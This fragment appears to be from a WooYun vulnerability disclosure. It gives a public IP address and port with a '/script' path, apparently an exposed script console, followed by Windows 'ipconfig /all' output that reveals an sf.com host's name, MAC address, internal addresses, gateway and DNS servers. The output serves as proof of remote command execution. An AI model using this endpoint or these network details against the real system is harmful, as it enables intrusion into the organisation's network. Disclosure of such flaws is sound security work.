 114.251.157.7:8080/script
Result
Windows IP 配置
主机名 . . . . . . . . . . . . . : DS-CYM-680506
主 DNS 后缀 . . . . . . . . . . . : sf.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : sf.com
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Realtek PCIe GBE Family Controller
物理地址. . . . . . . . . . . . . : EC-A8-6B-C5-07-1F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : (首选)
IPv4 地址 . . . . . . . . . . . . : 10.103.11.111(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.103.11.253
DHCPv6 IAID . . . . . . . . . . . : 267167851
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1A-5F-B1-DB-EC-A8-6B-C5-07-1F
DNS 服务器 . . . . . . . . . . . : 10.103.16.1
10.103.15.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
www.wooyun.org